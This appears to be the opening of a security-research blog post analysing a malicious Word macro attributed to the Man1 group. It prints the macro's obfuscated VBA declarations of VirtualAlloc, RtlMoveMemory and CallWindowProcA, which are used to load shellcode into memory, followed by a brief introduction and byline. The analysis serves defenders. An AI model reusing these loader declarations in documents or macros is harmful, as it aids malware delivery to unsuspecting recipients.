 FUN TIMES WITH MACROS
THREAT VECTOR Research & Intel Videos Webcasts Podcasts
#If Win64 Then
Private Declare PtrSafe Function construct Lib "user32" Alias "GetDlgItem" (ByVal hDlg As LongPtr, nIDDlgItem As LongPtr) As LongPtr
Private Declare PtrSafe Function phyllostomidae Lib _
"kernel32" Alias _
"VirtualAlloc" (ByVal lpaddr As LongPtr, ByVal dwSize As LongPtr, ByVal flAllocationType As LongPtr, ByVal flProtect As LongPtr) As LongPtr
Private Declare PtrSafe Function algol Lib "kernel32" Alias "CreateEventA" (lpEventAttributes As Any, bManualReset As LongPtr, bInitialState As LongPtr, lpName As String)
Private Declare PtrSafe Function antique Lib "user32" Alias "CallWindowProcA" (peptization As LongPtr, hWnd As Any, Msg As Any, wParam As Any, lParam As Any) As LongPtr
Private Declare PtrSafe Function biosynthetic Lib "kernel32" Alias "GetPriorityClass" (hProcess As LongPtr) As LongPtr
Private Declare PtrSafe Function arduously Lib "gdi32" Alias "SelectObject" (hdc As Any, hgdiobj As LongPtr)
Private Declare PtrSafe Sub andryala Lib "ntdll" Alias "RtlMoveMemory" (pDst As Any, pSrc As Any, ByVal ByteLen As LongPtr)
Private Declare PtrSafe Function aflak Lib "user32" Alias "EndDialog" (ByVal hDlg As LongPtr, nResult As LongPtr) As LongPtr
#Else
Private Declare Function mayhem Lib "user32" Alias "GetDlgItem" (ByVal hDlg As Long, nIDDlgItem As Long) As Long
Private Declare Function linnaeus Lib "gdi32" Alias "SelectObject" (hdc As Any, hgdiobj As Long)
Private Declare Function dwarf Lib "kernel32" Alias "CreateEventA" (lpEventAttributes As Any, bManualReset As Long, bInitialState As Long, lpName As String)
Private Declare Function derrick Lib "user32" Alias "EndDialog" (ByVal hDlg As Long, nResult As Long) As Long
Private Declare Function phyllostomidae Lib _
"kernel32" Alias _
"VirtualAlloc" (ByVal lpaddr As Long, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
Private Declare Function antique Lib "user32" Alias "CallWindowProcA" (sensitizer As Long, hWnd As Any, Msg As Any, wParam As Any, lParam As Any) As Long
Private Declare Sub andryala Lib "ntdll" Alias "RtlMoveMemory" (pDst As Any, pSrc As Any, ByVal ByteLen As Long)
Private Declare Function papovavirus Lib "kernel32" Alias "GetPriorityClass" (hProcess As Long) As Long
#End If
In a previous post, we took a long journey into the malicious world of Man1 group. We
investigated a malicious macro embedded in a Word document sent via email. The macro is just
the first phase of the attackers' nefarious plot.
Today, we will dive deeper into the macro and look at the point where the macro transforms
itself from VisualBasic to machine instructions. We'll pick up where we left off, walking the
reader through the steps of loading the raw code into memory, decoding the malware and
providing details on how to extract the malware from a debugged process.
Yasmine Johnston-Ison
Picture of my blog on Cylance website
Yasmine Johnston-Ison